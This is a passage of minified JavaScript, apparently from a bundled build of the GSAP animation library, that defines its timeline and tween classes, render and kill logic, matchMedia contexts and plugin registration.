l=i.then;i.then=null,de(s)&&(s=s(i))&&(s.then||s===i)&&(i.then=l),n(s),i.then=l};i._initted&&i.totalProgress()===1&&i._ts>=0||!i._tTime&&i._ts<0?o():i._prom=o})},e.kill=function(){Ri(this)},a})();Ct(sn.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-re,_prom:0,_ps:!1,_rts:1});var rt=(function(a){aa(e,a);function e(t,i){var n;return t===void 0&&(t={}),n=a.call(this,t)||this,n.labels={},n.smoothChildTiming=!!t.smoothChildTiming,n.autoRemoveChildren=!!t.autoRemoveChildren,n._sort=at(t.sortChildren),le&&Ut(t.parent||le,rr(n),i),t.reversed&&n.reverse(),t.paused&&n.paused(!0),t.scrollTrigger&&Ta(rr(n),t.scrollTrigger),n}var r=e.prototype;return r.to=function(i,n,s){return Xi(0,arguments,this),this},r.from=function(i,n,s){return Xi(1,arguments,this),this},r.fromTo=function(i,n,s,o){return Xi(2,arguments,this),this},r.set=function(i,n,s){return n.duration=0,n.parent=this,Yi(n).repeatDelay||(n.repeat=0),n.immediateRender=!!n.immediateRender,new Te(i,n,Pt(this,s),1),this},r.call=function(i,n,s){return Ut(this,Te.delayedCall(0,i,n),s)},r.staggerTo=function(i,n,s,o,u,l,f){return s.duration=n,s.stagger=s.stagger||o,s.onComplete=l,s.onCompleteParams=f,s.parent=this,new Te(i,s,Pt(this,u)),this},r.staggerFrom=function(i,n,s,o,u,l,f){return s.runBackwards=1,Yi(s).immediateRender=at(s.immediateRender),this.staggerTo(i,n,s,o,u,l,f)},r.staggerFromTo=function(i,n,s,o,u,l,f,_){return o.startAt=s,Yi(o).immediateRender=at(o.immediateRender),this.staggerTo(i,n,o,u,l,f,_)},r.render=function(i,n,s){var o=this._time,u=this._dirty?this.totalDuration():this._tDur,l=this._dur,f=i<=0?0:Ce(i),_=this._zTime<0!=i<0&&(this._initted||!l),d,c,p,h,m,b,w,C,y,T,P,x;if(this!==le&&f>u&&i>=0&&(f=u),f!==this._tTime||s||_){if(o!==this._time&&l&&(f+=this._time-o,i+=this._time-o),d=f,y=this._start,C=this._ts,b=!C,_&&(l||(o=this._zTime),(i||!n)&&(this._zTime=i)),this._repeat){if(P=this._yoyo,m=l+this._rDelay,this._repeat<-1&&i<0)return this.totalTime(m*100+i,n,s);if(d=Ce(f%m),f===u?(h=this._repeat,d=l):(T=Ce(f/m),h=~~T,h&&h===T&&(d=l,h--),d>l&&(d=l)),T=yi(this._tTime,m),!o&&this._tTime&&T!==h&&this._tTime-T*m-this._dur<=0&&(T=h),P&&h&1&&(d=l-d,x=1),h!==T&&!this._lock){var O=P&&T&1,S=O===(P&&h&1);if(h<T&&(O=!O),o=O?0:f%l?l:f,this._lock=1,this.render(o||(x?0:Ce(h*m)),n,!l)._lock=0,this._tTime=f,!n&&this.parent&&wt(this,"onRepeat"),this.vars.repeatRefresh&&!x&&(this.invalidate()._lock=1),o&&o!==this._time||b!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(l=this._dur,u=this._tDur,S&&(this._lock=2,o=O?l:-1e-4,this.render(o,!0),this.vars.repeatRefresh&&!x&&this.invalidate()),this._lock=0,!this._ts&&!b)return this;Ba(this,x)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(w=ml(this,Ce(o),Ce(d)),w&&(f-=d-(d=w._start))),this._tTime=f,this._time=d,this._act=!C,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=i,o=0),!o&&f&&!n&&!T&&(wt(this,"onStart"),this._tTime!==f))return this;if(d>=o&&i>=0)for(c=this._first;c;){if(p=c._next,(c._act||d>=c._start)&&c._ts&&w!==c){if(c.parent!==this)return this.render(i,n,s);if(c.render(c._ts>0?(d-c._start)*c._ts:(c._dirty?c.totalDuration():c._tDur)+(d-c._start)*c._ts,n,s),d!==this._time||!this._ts&&!b){w=0,p&&(f+=this._zTime=-re);break}}c=p}else{c=this._last;for(var k=i<0?i:d;c;){if(p=c._prev,(c._act||k<=c._end)&&c._ts&&w!==c){if(c.parent!==this)return this.render(i,n,s);if(c.render(c._ts>0?(k-c._start)*c._ts:(c._dirty?c.totalDuration():c._tDur)+(k-c._start)*c._ts,n,s||Ie&&Qs(c)),d!==this._time||!this._ts&&!b){w=0,p&&(f+=this._zTime=k?-re:re);break}}c=p}}if(w&&!n&&(this.pause(),w.render(d>=o?0:-re)._zTime=d>=o?1:-1,this._ts))return this._start=y,Kn(this),this.render(i,n,s);this._onUpdate&&!n&&wt(this,"onUpdate",!0),(f===u&&this._tTime>=this.totalDuration()||!f&&o)&&(y===this._start||Math.abs(C)!==Math.abs(this._ts))&&(this._lock||((i||!l)&&(f===u&&this._ts>0||!f&&this._ts<0)&&Pr(this,1),!n&&!(i<0&&!o)&&(f||o||!u)&&(wt(this,f===u&&i>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(f<u&&this.timeScale()>0)&&this._prom())))}return this},r.add=function(i,n){var s=this;if(ur(n)||(n=Pt(this,n,i)),!(i instanceof sn)){if(He(i))return i.forEach(function(o){return s.add(o,n)}),this;if(Re(i))return this.addLabel(i,n);if(de(i))i=Te.delayedCall(0,i);else return this}return this!==i?Ut(this,i,n):this},r.getChildren=function(i,n,s,o){i===void 0&&(i=!0),n===void 0&&(n=!0),s===void 0&&(s=!0),o===void 0&&(o=-Et);for(var u=[],l=this._first;l;)l._start>=o&&(l instanceof Te?n&&u.push(l):(s&&u.push(l),i&&u.push.apply(u,l.getChildren(!0,n,s)))),l=l._next;return u},r.getById=function(i){for(var n=this.getChildren(1,1,1),s=n.length;s--;)if(n[s].vars.id===i)return n[s]},r.remove=function(i){return Re(i)?this.removeLabel(i):de(i)?this.killTweensOf(i):(i.parent===this&&Gn(this,i),i===this._recent&&(this._recent=this._last),Wr(this))},r.totalTime=function(i,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=Ce(yt.time-(this._ts>0?i/this._ts:(this.totalDuration()-i)/-this._ts))),a.prototype.totalTime.call(this,i,n),this._forcing=0,this):this._tTime},r.addLabel=function(i,n){return this.labels[i]=Pt(this,n),this},r.removeLabel=function(i){return delete this.labels[i],this},r.addPause=function(i,n,s){var o=Te.delayedCall(0,n||tn,s);return o.data="isPause",this._hasPause=1,Ut(this,o,Pt(this,i))},r.removePause=function(i){var n=this._first;for(i=Pt(this,i);n;)n._start===i&&n.data==="isPause"&&Pr(n),n=n._next},r.killTweensOf=function(i,n,s){for(var o=this.getTweensOf(i,s),u=o.length;u--;)vr!==o[u]&&o[u].kill(i,n);return this},r.getTweensOf=function(i,n){for(var s=[],o=Dt(i),u=this._first,l=ur(n),f;u;)u instanceof Te?fl(u._targets,o)&&(l?(!vr||u._initted&&u._ts)&&u.globalTime(0)<=n&&u.globalTime(u.totalDuration())>n:!n||u.isActive())&&s.push(u):(f=u.getTweensOf(o,n)).length&&s.push.apply(s,f),u=u._next;return s},r.tweenTo=function(i,n){n=n||{};var s=this,o=Pt(s,i),u=n,l=u.startAt,f=u.onStart,_=u.onStartParams,d=u.immediateRender,c,p=Te.to(s,Ct({ease:n.ease||"none",lazy:!1,immediateRender:!1,time:o,overwrite:"auto",duration:n.duration||Math.abs((o-(l&&"time"in l?l.time:s._time))/s.timeScale())||re,onStart:function(){if(s.pause(),!c){var m=n.duration||Math.abs((o-(l&&"time"in l?l.time:s._time))/s.timeScale());p._dur!==m&&xi(p,m,0,1).render(p._time,!0,!0),c=1}f&&f.apply(p,_||[])}},n));return d?p.render(0):p},r.tweenFromTo=function(i,n,s){return this.tweenTo(n,Ct({startAt:{time:Pt(this,i)}},s))},r.recent=function(){return this._recent},r.nextLabel=function(i){return i===void 0&&(i=this._time),So(this,Pt(this,i))},r.previousLabel=function(i){return i===void 0&&(i=this._time),So(this,Pt(this,i),1)},r.currentLabel=function(i){return arguments.length?this.seek(i,!0):this.previousLabel(this._time+re)},r.shiftChildren=function(i,n,s){s===void 0&&(s=0);for(var o=this._first,u=this.labels,l;o;)o._start>=s&&(o._start+=i,o._end+=i),o=o._next;if(n)for(l in u)u[l]>=s&&(u[l]+=i);return Wr(this)},r.invalidate=function(i){var n=this._first;for(this._lock=0;n;)n.invalidate(i),n=n._next;return a.prototype.invalidate.call(this,i)},r.clear=function(i){i===void 0&&(i=!0);for(var n=this._first,s;n;)s=n._next,this.remove(n),n=s;return this._dp&&(this._time=this._tTime=this._pTime=0),i&&(this.labels={}),Wr(this)},r.totalDuration=function(i){var n=0,s=this,o=s._last,u=Et,l,f,_;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-i:i));if(s._dirty){for(_=s.parent;o;)l=o._prev,o._dirty&&o.totalDuration(),f=o._start,f>u&&s._sort&&o._ts&&!s._lock?(s._lock=1,Ut(s,o,f-o._delay,1)._lock=0):u=f,f<0&&o._ts&&(n-=f,(!_&&!s._dp||_&&_.smoothChildTiming)&&(s._start+=f/s._ts,s._time-=f,s._tTime-=f),s.shiftChildren(-f,!1,-1/0),u=0),o._end>n&&o._ts&&(n=o._end),o=l;xi(s,s===le&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},e.updateRoot=function(i){if(le._ts&&(va(le,Nn(i,le)),ga=yt.frame),yt.frame>=wo){wo+=bt.autoSleep||120;var n=le._first;if((!n||!n._ts)&&bt.autoSleep&&yt._listeners.length<2){for(;n&&!n._ts;)n=n._next;n||yt.sleep()}}},e})(sn);Ct(rt.prototype,{_lock:0,_hasPause:0,_forcing:0});var Al=function(e,r,t,i,n,s,o){var u=new lt(this._pt,e,r,0,1,qa,null,n),l=0,f=0,_,d,c,p,h,m,b,w;for(u.b=t,u.e=i,t+="",i+="",(b=~i.indexOf("random("))&&(i=rn(i)),s&&(w=[t,i],s(w,e,r),t=w[0],i=w[1]),d=t.match(es)||[];_=es.exec(i);)p=_[0],h=i.substring(l,_.index),c?c=(c+1)%5:h.substr(-5)==="rgba("&&(c=1),p!==d[f++]&&(m=parseFloat(d[f-1])||0,u._pt={_next:u._pt,p:h||f===1?h:",",s:m,c:p.charAt(1)==="="?ci(m,p)-m:parseFloat(p)-m,m:c&&c<4?Math.round:0},l=es.lastIndex);return u.c=l<i.length?i.substring(l,i.length):"",u.fp=o,(ca.test(i)||b)&&(u.e=0),this._pt=u,u},Zs=function(e,r,t,i,n,s,o,u,l,f){de(i)&&(i=i(n||0,e,s));var _=e[r],d=t!=="get"?t:de(_)?l?e[r.indexOf("set")||!de(e["get"+r.substr(3)])?r:"get"+r.substr(3)](l):e[r]():_,c=de(_)?l?Bl:Va:Js,p;if(Re(i)&&(~i.indexOf("random(")&&(i=rn(i)),i.charAt(1)==="="&&(p=ci(d,i)+(Ue(d)||0),(p||p===0)&&(i=p))),!f||d!==i||Ss)return!isNaN(d*i)&&i!==""?(p=new lt(this._pt,e,r,+d||0,i-(d||0),typeof _=="boolean"?Yl:Ua,0,c),l&&(p.fp=l),o&&p.modifier(o,this,e),this._pt=p):(!_&&!(r in e)&&qs(r,i),Al.call(this,e,r,d,i,c,u||bt.stringFilter,l))},Ll=function(e,r,t,i,n){if(de(e)&&(e=$i(e,n,r,t,i)),!Kt(e)||e.style&&e.nodeType||He(e)||la(e))return Re(e)?$i(e,n,r,t,i):e;var s={},o;for(o in e)s[o]=$i(e[o],n,r,t,i);return s},Xa=function(e,r,t,i,n,s){var o,u,l,f;if(mt[e]&&(o=new mt[e]).init(n,o.rawVars?r[e]:Ll(r[e],i,n,s,t),t,i,s)!==!1&&(t._pt=u=new lt(t._pt,n,e,0,1,o.render,o,0,o.priority),t!==li))for(l=t._ptLookup[t._targets.indexOf(n)],f=o._props.length;f--;)l[o._props[f]]=u;return o},vr,Ss,js=function a(e,r,t){var i=e.vars,n=i.ease,s=i.startAt,o=i.immediateRender,u=i.lazy,l=i.onUpdate,f=i.runBackwards,_=i.yoyoEase,d=i.keyframes,c=i.autoRevert,p=e._dur,h=e._startAt,m=e._targets,b=e.parent,w=b&&b.data==="nested"?b.vars.targets:m,C=e._overwrite==="auto"&&!$s,y=e.timeline,T,P,x,O,S,k,F,E,V,$,K,U,L;if(y&&(!d||!n)&&(n="none"),e._ease=Vr(n,mi.ease),e._yEase=_?Ia(Vr(_===!0?n:_,mi.ease)):0,_&&e._yoyo&&!e._repeat&&(_=e._yEase,e._yEase=e._ease,e._ease=_),e._from=!y&&!!i.runBackwards,!y||d&&!i.stagger){if(E=m[0]?$r(m[0]).harness:0,U=E&&i[E.prop],T=Bn(i,Hs),h&&(h._zTime<0&&h.progress(1),r<0&&f&&o&&!c?h.render(-1,!0):h.revert(f&&p?kn:ul),h._lazy=0),s){if(Pr(e._startAt=Te.set(m,Ct({data:"isStart",overwrite:!1,parent:b,immediateRender:!0,lazy:!h&&at(u),startAt:null,delay:0,onUpdate:l&&function(){return wt(e,"onUpdate")},stagger:0},s))),e._startAt._dp=0,e._startAt._sat=e,r<0&&(Ie||!o&&!c)&&e._startAt.revert(kn),o&&p&&r<=0&&t<=0){r&&(e._zTime=r);return}}else if(f&&p&&!h){if(r&&(o=!1),x=Ct({overwrite:!1,data:"isFromStart",lazy:o&&!h&&at(u),immediateRender:o,stagger:0,parent:b},T),U&&(x[E.prop]=U),Pr(e._startAt=Te.set(m,x)),e._startAt._dp=0,e._startAt._sat=e,r<0&&(Ie?e._startAt.revert(kn):e._startAt.render(-1,!0)),e._zTime=r,!o)a(e._startAt,re,re);else if(!r)return}for(e._pt=e._ptCache=0,u=p&&at(u)||u&&!p,P=0;P<m.length;P++){if(S=m[P],F=S._gsap||Ks(m)[P]._gsap,e._ptLookup[P]=$={},ys[F.id]&&Tr.length&&In(),K=w===m?P:w.indexOf(S),E&&(V=new E).init(S,U||T,e,K,w)!==!1&&(e._pt=O=new lt(e._pt,S,V.name,0,1,V.render,V,0,V.priority),V._props.forEach(function(Z){$[Z]=O}),V.priority&&(k=1)),!E||U)for(x in T)mt[x]&&(V=Xa(x,T,e,K,S,w))?V.priority&&(k=1):$[x]=O=Zs.call(e,S,x,"get",T[x],K,w,0,i.stringFilter);e._op&&e._op[P]&&e.kill(S,e._op[P]),C&&e._pt&&(vr=e,le.killTweensOf(S,$,e.globalTime(r)),L=!e.parent,vr=0),e._pt&&u&&(ys[F.id]=1)}k&&Ha(e),e._onInit&&e._onInit(e)}e._onUpdate=l,e._initted=(!e._op||e._pt)&&!L,d&&r<=0&&y.render(Et,!0,!0)},Fl=function(e,r,t,i,n,s,o,u){var l=(e._pt&&e._ptCache||(e._ptCache={}))[r],f,_,d,c;if(!l)for(l=e._ptCache[r]=[],d=e._ptLookup,c=e._targets.length;c--;){if(f=d[c][r],f&&f.d&&f.d._pt)for(f=f.d._pt;f&&f.p!==r&&f.fp!==r;)f=f._next;if(!f)return Ss=1,e.vars[r]="+=0",js(e,o),Ss=0,u?en(r+" not eligible for reset"):1;l.push(f)}for(c=l.length;c--;)_=l[c],f=_._pt||_,f.s=(i||i===0)&&!n?i:f.s+(i||0)+s*f.c,f.c=t-f.s,_.e&&(_.e=ve(t)+Ue(_.e)),_.b&&(_.b=f.s+Ue(_.b))},zl=function(e,r){var t=e[0]?$r(e[0]).harness:0,i=t&&t.aliases,n,s,o,u;if(!i)return r;n=vi({},r);for(s in i)if(s in n)for(u=i[s].split(","),o=u.length;o--;)n[u[o]]=n[s];return n},Il=function(e,r,t,i){var n=r.ease||i||"power1.inOut",s,o;if(He(r))o=t[e]||(t[e]=[]),r.forEach(function(u,l){return o.push({t:l/(r.length-1)*100,v:u,e:n})});else for(s in r)o=t[s]||(t[s]=[]),s==="ease"||o.push({t:parseFloat(e),v:r[s],e:n})},$i=function(e,r,t,i,n){return de(e)?e.call(r,t,i,n):Re(e)&&~e.indexOf("random(")?rn(e):e},$a=Gs+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Wa={};ut($a+",id,stagger,delay,duration,paused,scrollTrigger",function(a){return Wa[a]=1});var Te=(function(a){aa(e,a);function e(t,i,n,s){var o;typeof i=="number"&&(n.duration=i,i=n,n=null),o=a.call(this,s?i:Yi(i))||this;var u=o.vars,l=u.duration,f=u.delay,_=u.immediateRender,d=u.stagger,c=u.overwrite,p=u.keyframes,h=u.defaults,m=u.scrollTrigger,b=u.yoyoEase,w=i.parent||le,C=(He(t)||la(t)?ur(t[0]):"length"in i)?[t]:Dt(t),y,T,P,x,O,S,k,F;if(o._targets=C.length?Ks(C):en("GSAP target "+t+" not found. https://gsap.com",!bt.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=c,p||d||dn(l)||dn(f)){if(i=o.vars,y=o.timeline=new rt({data:"nested",defaults:h||{},targets:w&&w.data==="nested"?w.vars.targets:C}),y.kill(),y.parent=y._dp=rr(o),y._start=0,d||dn(l)||dn(f)){if(x=C.length,k=d&&ka(d),Kt(d))for(O in d)~$a.indexOf(O)&&(F||(F={}),F[O]=d[O]);for(T=0;T<x;T++)P=Bn(i,Wa),P.stagger=0,b&&(P.yoyoEase=b),F&&vi(P,F),S=C[T],P.duration=+$i(l,rr(o),T,S,C),P.delay=(+$i(f,rr(o),T,S,C)||0)-o._delay,!d&&x===1&&P.delay&&(o._delay=f=P.delay,o._start+=f,P.delay=0),y.to(S,P,k?k(T,S,C):0),y._ease=G.none;y.duration()?l=f=0:o.timeline=0}else if(p){Yi(Ct(y.vars.defaults,{ease:"none"})),y._ease=Vr(p.ease||i.ease||"none");var E=0,V,$,K;if(He(p))p.forEach(function(U){return y.to(C,U,">")}),y.duration();else{P={};for(O in p)O==="ease"||O==="easeEach"||Il(O,p[O],P,p.easeEach);for(O in P)for(V=P[O].sort(function(U,L){return U.t-L.t}),E=0,T=0;T<V.length;T++)$=V[T],K={ease:$.e,duration:($.t-(T?V[T-1].t:0))/100*l},K[O]=$.v,y.to(C,K,E),E+=K.duration;y.duration()<l&&y.to({},{duration:l-y.duration()})}}l||o.duration(l=y.duration())}else o.timeline=0;return c===!0&&!$s&&(vr=rr(o),le.killTweensOf(C),vr=0),Ut(w,rr(o),n),i.reversed&&o.reverse(),i.paused&&o.paused(!0),(_||!l&&!p&&o._start===Ce(w._time)&&at(_)&&dl(rr(o))&&w.data!=="nested")&&(o._tTime=-re,o.render(Math.max(0,-f)||0)),m&&Ta(rr(o),m),o}var r=e.prototype;return r.render=function(i,n,s){var o=this._time,u=this._tDur,l=this._dur,f=i<0,_=i>u-re&&!f?u:i<re?0:i,d,c,p,h,m,b,w,C,y;if(!l)gl(this,i,n,s);else if(_!==this._tTime||!i||s||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==f||this._lazy){if(d=_,C=this.timeline,this._repeat){if(h=l+this._rDelay,this._repeat<-1&&f)return this.totalTime(h*100+i,n,s);if(d=Ce(_%h),_===u?(p=this._repeat,d=l):(m=Ce(_/h),p=~~m,p&&p===m?(d=l,p--):d>l&&(d=l)),b=this._yoyo&&p&1,b&&(y=this._yEase,d=l-d),m=yi(this._tTime,h),d===o&&!s&&this._initted&&p===m)return this._tTime=_,this;p!==m&&(C&&this._yEase&&Ba(C,b),this.vars.repeatRefresh&&!b&&!this._lock&&d!==h&&this._initted&&(this._lock=s=1,this.render(Ce(h*p),!0).invalidate()._lock=0))}if(!this._initted){if(Ca(this,f?i:d,s,n,_))return this._tTime=0,this;if(o!==this._time&&!(s&&this.vars.repeatRefresh&&p!==m))return this;if(l!==this._dur)return this.render(i,n,s)}if(this._tTime=_,this._time=d,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=w=(y||this._ease)(d/l),this._from&&(this.ratio=w=1-w),!o&&_&&!n&&!m&&(wt(this,"onStart"),this._tTime!==_))return this;for(c=this._pt;c;)c.r(w,c.d),c=c._next;C&&C.render(i<0?i:C._dur*C._ease(d/this._dur),n,s)||this._startAt&&(this._zTime=i),this._onUpdate&&!n&&(f&&xs(this,i,n,s),wt(this,"onUpdate")),this._repeat&&p!==m&&this.vars.onRepeat&&!n&&this.parent&&wt(this,"onRepeat"),(_===this._tDur||!_)&&this._tTime===_&&(f&&!this._onUpdate&&xs(this,i,!0,!0),(i||!l)&&(_===this._tDur&&this._ts>0||!_&&this._ts<0)&&Pr(this,1),!n&&!(f&&!o)&&(_||o||b)&&(wt(this,_===u?"onComplete":"onReverseComplete",!0),this._prom&&!(_<u&&this.timeScale()>0)&&this._prom()))}return this},r.targets=function(){return this._targets},r.invalidate=function(i){return(!i||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(i),a.prototype.invalidate.call(this,i)},r.resetTo=function(i,n,s,o,u){nn||yt.wake(),this._ts||this.play();var l=Math.min(this._dur,(this._dp._time-this._start)*this._ts),f;return this._initted||js(this,l),f=this._ease(l/this._dur),Fl(this,i,n,s,o,f,l,u)?this.resetTo(i,n,s,o,1):(Qn(this,0),this.parent||wa(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},r.kill=function(i,n){if(n===void 0&&(n="all"),!i&&(!n||n==="all"))return this._lazy=this._pt=0,this.parent?Ri(this):this.scrollTrigger&&this.scrollTrigger.kill(!!Ie),this;if(this.timeline){var s=this.timeline.totalDuration();return this.timeline.killTweensOf(i,n,vr&&vr.vars.overwrite!==!0)._first||Ri(this),this.parent&&s!==this.timeline.totalDuration()&&xi(this,this._dur*this.timeline._tDur/s,0,1),this}var o=this._targets,u=i?Dt(i):o,l=this._ptLookup,f=this._pt,_,d,c,p,h,m,b;if((!n||n==="all")&&hl(o,u))return n==="all"&&(this._pt=0),Ri(this);for(_=this._op=this._op||[],n!=="all"&&(Re(n)&&(h={},ut(n,function(w){return h[w]=1}),n=h),n=zl(o,n)),b=o.length;b--;)if(~u.indexOf(o[b])){d=l[b],n==="all"?(_[b]=n,p=d,c={}):(c=_[b]=_[b]||{},p=n);for(h in p)m=d&&d[h],m&&((!("kill"in m.d)||m.d.kill(h)===!0)&&Gn(this,m,"_pt"),delete d[h]),c!=="all"&&(c[h]=1)}return this._initted&&!this._pt&&f&&Ri(this),this},e.to=function(i,n){return new e(i,n,arguments[2])},e.from=function(i,n){return Xi(1,arguments)},e.delayedCall=function(i,n,s,o){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:i,onComplete:n,onReverseComplete:n,onCompleteParams:s,onReverseCompleteParams:s,callbackScope:o})},e.fromTo=function(i,n,s){return Xi(2,arguments)},e.set=function(i,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(i,n)},e.killTweensOf=function(i,n,s){return le.killTweensOf(i,n,s)},e})(sn);Ct(Te.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0});ut("staggerTo,staggerFrom,staggerFromTo",function(a){Te[a]=function(){var e=new rt,r=bs.call(arguments,0);return r.splice(a==="staggerFromTo"?5:4,0,0),e[a].apply(e,r)}});var Js=function(e,r,t){return e[r]=t},Va=function(e,r,t){return e[r](t)},Bl=function(e,r,t,i){return e[r](i.fp,t)},Nl=function(e,r,t){return e.setAttribute(r,t)},eo=function(e,r){return de(e[r])?Va:Ws(e[r])&&e.setAttribute?Nl:Js},Ua=function(e,r){return r.set(r.t,r.p,Math.round((r.s+r.c*e)*1e6)/1e6,r)},Yl=function(e,r){return r.set(r.t,r.p,!!(r.s+r.c*e),r)},qa=function(e,r){var t=r._pt,i="";if(!e&&r.b)i=r.b;else if(e===1&&r.e)i=r.e;else{for(;t;)i=t.p+(t.m?t.m(t.s+t.c*e):Math.round((t.s+t.c*e)*1e4)/1e4)+i,t=t._next;i+=r.c}r.set(r.t,r.p,i,r)},to=function(e,r){for(var t=r._pt;t;)t.r(e,t.d),t=t._next},Xl=function(e,r,t,i){for(var n=this._pt,s;n;)s=n._next,n.p===i&&n.modifier(e,r,t),n=s},$l=function(e){for(var r=this._pt,t,i;r;)i=r._next,r.p===e&&!r.op||r.op===e?Gn(this,r,"_pt"):r.dep||(t=1),r=i;return!t},Wl=function(e,r,t,i){i.mSet(e,r,i.m.call(i.tween,t,i.mt),i)},Ha=function(e){for(var r=e._pt,t,i,n,s;r;){for(t=r._next,i=n;i&&i.pr>r.pr;)i=i._next;(r._prev=i?i._prev:s)?r._prev._next=r:n=r,(r._next=i)?i._prev=r:s=r,r=t}e._pt=n},lt=(function(){function a(r,t,i,n,s,o,u,l,f){this.t=t,this.s=n,this.c=s,this.p=i,this.r=o||Ua,this.d=u||this,this.set=l||Js,this.pr=f||0,this._next=r,r&&(r._prev=this)}var e=a.prototype;return e.modifier=function(t,i,n){this.mSet=this.mSet||this.set,this.set=Wl,this.m=t,this.mt=n,this.tween=i},a})();ut(Gs+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(a){return Hs[a]=1});Tt.TweenMax=Tt.TweenLite=Te;Tt.TimelineLite=Tt.TimelineMax=rt;le=new rt({sortChildren:!1,defaults:mi,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0});bt.stringFilter=za;var Ur=[],En={},Vl=[],ko=0,Ul=0,ss=function(e){return(En[e]||Vl).map(function(r){return r()})},Ps=function(){var e=Date.now(),r=[];e-ko>2&&(ss("matchMediaInit"),Ur.forEach(function(t){var i=t.queries,n=t.conditions,s,o,u,l;for(o in i)s=Wt.matchMedia(i[o]).matches,s&&(u=1),s!==n[o]&&(n[o]=s,l=1);l&&(t.revert(),u&&r.push(t))}),ss("matchMediaRevert"),r.forEach(function(t){return t.onMatch(t,function(i){return t.add(null,i)})}),ko=e,ss("matchMedia"))},Ga=(function(){function a(r,t){this.selector=t&&Ts(t),this.data=[],this._r=[],this.isReverted=!1,this.id=Ul++,r&&this.add(r)}var e=a.prototype;return e.add=function(t,i,n){de(t)&&(n=i,i=t,t=de);var s=this,o=function(){var l=ae,f=s.selector,_;return l&&l!==s&&l.data.push(s),n&&(s.selector=Ts(n)),ae=s,_=i.apply(s,arguments),de(_)&&s._r.push(_),ae=l,s.selector=f,s.isReverted=!1,_};return s.last=o,t===de?o(s,function(u){return s.add(null,u)}):t?s[t]=o:o},e.ignore=function(t){var i=ae;ae=null,t(this),ae=i},e.getTweens=function(){var t=[];return this.data.forEach(function(i){return i instanceof a?t.push.apply(t,i.getTweens()):i instanceof Te&&!(i.parent&&i.parent.data==="nested")&&t.push(i)}),t},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,i){var n=this;if(t?(function(){for(var o=n.getTweens(),u=n.data.length,l;u--;)l=n.data[u],l.data==="isFlip"&&(l.revert(),l.getChildren(!0,!0,!1).forEach(function(f){return o.splice(o.indexOf(f),1)}));for(o.map(function(f){return{g:f._dur||f._delay||f._sat&&!f._sat.vars.immediateRender?f.globalTime(0):-1/0,t:f}}).sort(function(f,_){return _.g-f.g||-1/0}).forEach(function(f){return f.t.revert(t)}),u=n.data.length;u--;)l=n.data[u],l instanceof rt?l.data!=="nested"&&(l.scrollTrigger&&l.scrollTrigger.revert(),l.kill()):!(l instanceof Te)&&l.revert&&l.revert(t);n._r.forEach(function(f){return f(t,n)}),n.isReverted=!0})():this.data.forEach(function(o){return o.kill&&o.kill()}),this.clear(),i)for(var s=Ur.length;s--;)Ur[s].id===this.id&&Ur.splice(s,1)},e.revert=function(t){this.kill(t||{})},a})(),ql=(function(){function a(r){this.contexts=[],this.scope=r,ae&&ae.data.push(this)}var e=a.prototype;return e.add=function(t,i,n){Kt(t)||(t={matches:t});var s=new Ga(0,n||this.scope),o=s.conditions={},u,l,f;ae&&!s.selector&&(s.selector=ae.selector),this.contexts.push(s),i=s.add("onMatch",i),s.queries=t;for(l in t)l==="all"?f=1:(u=Wt.matchMedia(t[l]),u&&(Ur.indexOf(s)<0&&Ur.push(s),(o[l]=u.matches)&&(f=1),u.addListener?u.addListener(Ps):u.addEventListener("change",Ps)));return f&&i(s,function(_){return s.add(null,_)}),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach(function(i){return i.kill(t,!0)})},a})(),Yn={registerPlugin:function(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];r.forEach(function(i){return Aa(i)})},timeline:function(e){return new rt(e)},getTweensOf:function(e,r){return le.getTweensOf(e,r)},getProperty:function(e,r,t,i){Re(e)&&(e=Dt(e)[0]);var n=$r(e||{}).get,s=t?xa:ya;return t==="native"&&(t=""),e&&(r?s((mt[r]&&mt[r].get||n)(e,r,t,i)):function(o,u,l){return s((mt[o]&&mt[o].get||n)(e,o,u,l))})},quickSetter:function(e,r,t){if(e=Dt(e),e.length>1){var i=e.map(function(f){return ct.quickSetter(f,r,t)}),n=i.length;return function(f){for(var _=n;_--;)i[_](f)}}e=e[0]||{};var s=mt[r],o=$r(e),u=o.harness&&(o.harness.aliases||{})[r]||r,l=s?function(f){var _=new s;li._pt=0,_.init(e,t?f+t:f,li,0,[e]),_.render(1,_),li._pt&&to(1,li)}:o.set(e,u);return s?l:function(f){return l(e,u,t?f+t:f,o,1)}},quickTo:function(e,r,t){var i,n=ct.to(e,Ct((i={},i[r]="+=0.1",i.paused=!0,i.stagger=0,i),t||{})),s=function(u,l,f){return n.resetTo(r,u,l,f)};return s.tween=n,s},isTweening:function(e){return le.getTweensOf(e,!0).length>0},defaults:function(e){return e&&e.ease&&(e.ease=Vr(e.ease,mi.ease)),bo(mi,e||{})},config:function(e){return bo(bt,e||{})},registerEffect:function(e){var 